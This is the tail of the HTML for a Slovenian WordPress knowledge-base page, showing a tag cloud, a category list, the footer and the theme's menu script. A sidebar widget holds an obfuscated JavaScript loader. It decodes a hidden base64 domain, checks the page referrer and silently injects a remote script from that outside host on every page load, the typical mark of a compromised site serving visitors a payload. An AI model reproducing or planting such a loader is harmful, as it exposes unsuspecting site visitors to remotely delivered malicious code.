<a href="https://www.pb.si/tag/poslovna-priloznost/" class="tag-cloud-link tag-link-286 tag-link-position-29" style="font-size: 8pt;" aria-label="poslovna priložnost (1 predmet)">poslovna priložnost</a>
<a href="https://www.pb.si/tag/pocitnice/" class="tag-cloud-link tag-link-292 tag-link-position-30" style="font-size: 8pt;" aria-label="počitnice (1 predmet)">počitnice</a>
<a href="https://www.pb.si/tag/rezervacija-vikend-hiske/" class="tag-cloud-link tag-link-293 tag-link-position-31" style="font-size: 8pt;" aria-label="rezervacija vikend hiške (1 predmet)">rezervacija vikend hiške</a>
<a href="https://www.pb.si/tag/selidet/" class="tag-cloud-link tag-link-281 tag-link-position-32" style="font-size: 8pt;" aria-label="selidet (1 predmet)">selidet</a>
<a href="https://www.pb.si/tag/sencila/" class="tag-cloud-link tag-link-160 tag-link-position-33" style="font-size: 22pt;" aria-label="senčila (2 predmeta)">senčila</a>
<a href="https://www.pb.si/tag/skrb-za-trato/" class="tag-cloud-link tag-link-319 tag-link-position-34" style="font-size: 8pt;" aria-label="skrb za trato (1 predmet)">skrb za trato</a>
<a href="https://www.pb.si/tag/sluh/" class="tag-cloud-link tag-link-288 tag-link-position-35" style="font-size: 8pt;" aria-label="sluh (1 predmet)">sluh</a>
<a href="https://www.pb.si/tag/slusni-aparati/" class="tag-cloud-link tag-link-287 tag-link-position-36" style="font-size: 8pt;" aria-label="slušni aparati (1 predmet)">slušni aparati</a>
<a href="https://www.pb.si/tag/stanovanje-v-kopru/" class="tag-cloud-link tag-link-282 tag-link-position-37" style="font-size: 8pt;" aria-label="stanovanje v kopru (1 predmet)">stanovanje v kopru</a>
<a href="https://www.pb.si/tag/studijski-mikrofon/" class="tag-cloud-link tag-link-190 tag-link-position-38" style="font-size: 22pt;" aria-label="studijski mikrofon (2 predmeta)">studijski mikrofon</a>
<a href="https://www.pb.si/tag/telefonska-centrala/" class="tag-cloud-link tag-link-299 tag-link-position-39" style="font-size: 8pt;" aria-label="telefonska centrala (1 predmet)">telefonska centrala</a>
<a href="https://www.pb.si/tag/trdota-vode/" class="tag-cloud-link tag-link-314 tag-link-position-40" style="font-size: 8pt;" aria-label="trdota vode (1 predmet)">trdota vode</a>
<a href="https://www.pb.si/tag/varnost-pri-delu/" class="tag-cloud-link tag-link-276 tag-link-position-41" style="font-size: 8pt;" aria-label="varnost pri delu (1 predmet)">varnost pri delu</a>
<a href="https://www.pb.si/tag/vikend-hiske/" class="tag-cloud-link tag-link-294 tag-link-position-42" style="font-size: 8pt;" aria-label="vikend hiške (1 predmet)">vikend hiške</a>
<a href="https://www.pb.si/tag/vodni-kamen/" class="tag-cloud-link tag-link-315 tag-link-position-43" style="font-size: 8pt;" aria-label="vodni kamen (1 predmet)">vodni kamen</a>
<a href="https://www.pb.si/tag/zunanja-telefonska-centrala/" class="tag-cloud-link tag-link-300 tag-link-position-44" style="font-size: 8pt;" aria-label="zunanja telefonska centrala (1 predmet)">zunanja telefonska centrala</a>
<a href="https://www.pb.si/tag/ciscenje-pralnega-stroja/" class="tag-cloud-link tag-link-312 tag-link-position-45" style="font-size: 8pt;" aria-label="čiščenje pralnega stroja (1 predmet)">čiščenje pralnega stroja</a></div>
</aside><aside id="block-2" class="widget widget_block"><!-- c6668b1a28f08d08703c3e27a7498de3 --></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategorije</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.pb.si/category/alu-okna/">ALU okna</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.pb.si/category/barva-za-obrvi/">Barva za obrvi</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.pb.si/category/bobazna-vrvica/">Bobažna vrvica</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://www.pb.si/category/delovna-obutev/">Delovna obutev</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://www.pb.si/category/depilacija-ljubljana/">Depilacija ljubljana</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://www.pb.si/category/elektricni-pastir/">Električni pastir</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://www.pb.si/category/gnojilo-za-travo/">Gnojilo za travo</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.pb.si/category/gradbeni-oder/">Gradbeni oder</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.pb.si/category/hialuronska-kislina/">Hialuronska kislina</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.pb.si/category/hise/">Hiše</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.pb.si/category/hublot/">Hublot</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.pb.si/category/igre-na-sreco/">Igre na srečo</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.pb.si/category/izpit-za-avto/">Izpit za avto</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.pb.si/category/javno-narocanje/">Javno naročanje</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.pb.si/category/karitejevo-maslo/">Karitejevo maslo</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.pb.si/category/kava/">Kava</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.pb.si/category/keramicne-ploscice/">Keramične ploščice</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.pb.si/category/kolpa/">Kolpa</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.pb.si/category/laserski-odstranjevalec-dlak/">Laserski odstranjevalec dlak</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.pb.si/category/lavazza/">Lavazza</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.pb.si/category/lezisce/">Ležišče</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://www.pb.si/category/magnezijevo-olje/">Magnezijevo olje</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.pb.si/category/maskara/">Maskara</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.pb.si/category/mazda/">Mazda</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.pb.si/category/mikrofon/">Mikrofon</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.pb.si/category/moda/">Moda</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.pb.si/category/motor/">Motor</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.pb.si/category/napihnjenost/">Napihnjenost</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.pb.si/category/navticna-trgovina/">Navtična trgovina</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.pb.si/category/nepremicnine-koper/">Nepremičnine Koper</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.pb.si/category/nevihta/">Nevihta</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://www.pb.si/category/obnova-zgodovinskih-objektov/">Obnova zgodovinskih objektov</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://www.pb.si/category/ocala-in-optika/">Očala in optika</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://www.pb.si/category/ocetovstvo/">Očetovstvo</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.pb.si/category/odstranjevanje-znamenj/">Odstranjevanje znamenj</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.pb.si/category/orehi/">Orehi</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.pb.si/category/paragliding/">Paragliding</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.pb.si/category/pas-za-pravilno-drzo/">Pas za pravilno držo</a>
</li>
	<li class="cat-item cat-item-191 current-cat"><a aria-current="page" href="https://www.pb.si/category/pergole/">Pergole</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.pb.si/category/pergotende/">Pergotende</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://www.pb.si/category/placilo-s-kartico/">Plačilo s kartico</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.pb.si/category/poceni-elektrika/">Poceni elektrika</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.pb.si/category/pograd/">Pograd</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://www.pb.si/category/potovanja-po-sloveniji/">Potovanja po Sloveniji</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.pb.si/category/predplacniski-kljucek/">Predplačniški ključek</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.pb.si/category/rafting/">Rafting</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.pb.si/category/restavracija-izola/">Restavracija Izola</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.pb.si/category/rocne-svetilke/">Ročne svetilke</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.pb.si/category/rolete/">Rolete</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.pb.si/category/sencila/">Senčila</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.pb.si/category/slusni-aparati/">Slušni aparati</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.pb.si/category/smrad-iz-odtoka/">Smrad iz odtoka</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://www.pb.si/category/sobna-kolesa/">Sobna kolesa</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.pb.si/category/stanovanje-na-obali/">Stanovanje na Obali</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.pb.si/category/stresnik/">Strešnik</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://www.pb.si/category/telefonska-centrala/">Telefonska centrala</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.pb.si/category/tende-cenik/">Tende cenik</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://www.pb.si/category/tisk-na-majice/">Tisk na majice</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://www.pb.si/category/toplotne-crpalke-voda-voda/">Toplotne črpalke voda voda</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://www.pb.si/category/trdota-vode/">Trdota vode</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.pb.si/category/tunike/">Tunike</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://www.pb.si/category/varovanje/">Varovanje</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://www.pb.si/category/video-igrice/">Video igrice</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://www.pb.si/category/vikend-hiske/">Vikend hiške</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.pb.si/category/vitamin-c/">Vitamin c</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.pb.si/category/vitamini-za-odrasle/">Vitamini za odrasle</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.pb.si/category/vnetje-maternice/">Vnetje maternice</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.pb.si/category/vrascen-noht/">Vraščen noht</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://www.pb.si/category/vrtnarjenje-doma/">Vrtnarjenje doma</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.pb.si/category/zascitna-obutev/">Zaščitna obutev</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://www.pb.si/category/zdravje/">Zdravje</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.pb.si/category/zenska-ura/">Ženska ura</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.pb.si/category/zenske-torbice/">Ženske torbice</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.pb.si/category/zobna-prha/">Zobna prha</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://www.pb.si/category/zobozdravnik/">Zobozdravnik</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.pb.si/category/zobozdravnik-ljubljana/">Zobozdravnik Ljubljana</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://www.pb.si/category/zunanja-sencila/">Zunanja senčila</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.pb.si/category/zvecilni-gumi/">Žvečilni gumi</a>
</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></aside>			</div><!-- #primary .widget-area -->


</div><!--/flex-container-->


</main><!-- #main -->

<footer id="page-footer" role="contentinfo">
	<div id="site-info">
	<span class="footer-site-title"> &copy 2026 <a href="https://www.pb.si/" rel="home">Podatkovna baza znanja</a></span>
	
	<a href="https://wordpress.org/">Proudly powered by WordPress</a>
	</div><!--/site-info-->
		
</footer> <!--/footer-->

</div><!-- #container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bassist/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.pb.si/wp-content/themes/bassist/js/functions.js?ver=20200519" id="bassist-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pb.si/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pb.si/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>



<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-10 03:26:54 -->

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pb.si/wp-content/themes/bassist/js/functions.js?ver=20200519
body_size: 852
content:
/* 
 * Scripts de Bassist.
 */

(function ($) {
	
menuToggle = $('.menu-toggle');
siteNavigation = $('#masthead');
linkToggle = $('#main-menu a');
_window = $(window);

if (881 > _window.width()) {
	var dropdownToggle = $('<button />', {'class': 'dropdown-toggle'})
					.append( $( '<span />', {'class': 'fa fa-caret-right', 'aria-hidden': 'true'}));
} else {
	var dropdownToggle = $('<span />', {'class': 'fa fa-caret-right', 'aria-hidden': 'true'});
}

function switchClass (a, b, c) {
	if(a.hasClass(b)){
		a.removeClass(b);
		a.addClass(c);
	}
	else{
		a.removeClass(c);
		a.addClass(b);
	}
}

function onResizeARIA() {
		if ( 881 > _window.width() ) {
			menuToggle.attr( 'aria-expanded', 'false' );
			siteNavigation.attr( 'aria-expanded', 'false' );
			dropdownToggle.attr( 'aria-expanded', 'false' );
			menuToggle.attr( 'aria-controls', '.nav-menu' );
			dropdownToggle.attr( 'aria-controls', '.sub-menu' );
		} else {
			menuToggle.removeAttr( 'aria-expanded' );
			siteNavigation.removeAttr( 'aria-expanded' );
			dropdownToggle.removeAttr('aria-expanded');
			menuToggle.removeAttr( 'aria-controls' );
			dropdownToggle.removeAttr('aria-controls');
		}
	}

_window.on('load', onResizeARIA());

if (881 > _window.width()) {
	// This linkToggle click function is needed to close the menu if the links are anchors in the same page.
	linkToggle.click(function() {
		menuToggle.children('i').removeClass("fa fa-times").addClass("fa fa-bars");
		menuToggle.removeClass('toggled-on').attr('aria-expanded', 'false');
		siteNavigation.removeClass('toggled-on').attr('aria-expanded', 'false');
	});

menuToggle.click(function(){
	switchClass($(this).children('i'), 'fa-bars', 'fa-times');
	$(this).toggleClass('toggled-on');
	siteNavigation.toggleClass('toggled-on');

	if($(this).hasClass('toggled-on')){
		$(this).attr('aria-expanded', 'true');
		siteNavigation.attr('aria-expanded', 'true');        
	}
	else {
		$(this).attr('aria-expanded', 'false');
		siteNavigation.attr('aria-expanded', 'false');
	}
});
}

siteNavigation.find( 'li:has(ul) > a' ).after(dropdownToggle);

siteNavigation.find( '.dropdown-toggle' ).click( function(e) {
			var _this = $( this );
			var _i = _this.children('i');
			
			e.preventDefault();
			_this.toggleClass( 'toggle-on' );
			_this.next( '.sub-menu' ).toggleClass( 'toggled-on' );
			switchClass (_i, 'fa-caret-right', 'fa-caret-down');

			_this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
			//_this.html( _this.html() === screenReaderText.expand ? screenReaderText.collapse : screenReaderText.expand );
		} );

siteNavigation.find( 'a' ).on( 'focus blur', function() {
			$( this ).parents( '.menu-item' ).toggleClass( 'focus' );
		} );

menuToggle.on( 'focus', function(){
	$('#main-menu').addClass('focused');
});

$('.nav-menu > li:last-of-type a:last').on( 'focusout', function(){
	$('#main-menu').removeClass('focused');
} );


})( jQuery );



